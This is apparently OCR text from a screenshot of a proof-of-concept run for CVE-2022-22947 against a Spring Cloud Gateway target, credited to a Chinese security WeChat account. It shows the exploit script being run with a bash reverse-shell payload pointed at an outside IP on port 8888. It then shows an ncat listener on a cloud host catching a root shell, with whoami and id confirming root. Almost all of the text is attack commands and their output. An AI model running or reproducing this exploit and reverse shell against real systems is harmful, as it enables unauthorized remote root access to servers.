 CVE-2022-22947
by 欢迎关注chaosec公众号 禁止一切违法!
+]http://172.20.10.2:8080存在漏洞
-]刷新路由超时
04
-]获取回显失败，请手动测试
+]删除注入路由成功
+]刷新路由成功
\CVE-2022-22947-POC-main>python CVE-2022-22947_EXP.py http://172.20.10.2:8080 "ba
h -i >& /dev/tcp/81.69.13.193/8888 0>&1"
CVE-2022-22947
+]http://172.20.10.2:8080存在漏洞
-]刷新路由超时
04
-]获取回显失败，请手动测试
+]删除注入路由成功
+]刷新路由成功
要添加当前会话，点击左侧的箭头按钮。
会话管理器
所有会话
名称 腾讯云
主机
端口 22
协议 SSH
用户名 root
说明
1 腾讯云 × +
Ncat: Listening on :::8888
Ncat: Listening on 0.0.0.0:8888
Ncat: Connection from
Ncat: Connection from
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@46b0df5341da:/# whoami
whoami
root
/# ifconfig
ifconfig
bash: ifconfig: command not found
:/# ipconfig
ipconfig
bash: ipconfig: command not found
:/# id
id
uid=0(root) gid=0(root) groups=0(root)
:/# id
id
uid=0(root) gid=0(root) groups=0(root)
a:/# ^C
[root@VM-16-14-centos cobaltstrike4.1]# nc -lvp 8888
Ncat: Version 7.70 ( https://nmap.org/ncat )
Ncat: Listening on :::8888
Ncat: Listening on 0.0.0.0:8888
Ncat: Connection from
Ncat: Connection from
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
:/# id
id
uid=0(root) gid=0(root) groups=0(root)
r :/#